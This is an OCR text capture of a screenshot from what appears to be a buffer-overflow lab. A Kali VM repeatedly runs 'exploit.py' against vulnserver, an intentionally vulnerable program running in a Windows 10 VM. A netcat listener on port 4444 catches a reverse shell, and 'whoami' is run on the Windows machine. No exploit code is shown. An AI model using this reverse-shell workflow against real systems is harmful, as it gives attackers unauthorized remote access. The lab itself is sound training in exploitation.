 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 21:02
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ nano exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ nano exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
┌──(user㉿kali)-[~/Documents/program_c]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 64033
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x5
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 21:02:04 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:64033 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Papelera de
reciclaje
Herramientas de aplicación Tarea
Archivo Inicio Compartir Vista Administrar
Tarea Buscar en Tarea
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:37232
Waiting for client connections...
Micro
T
Google
Imm
Deb
00:02
31/12/2024
5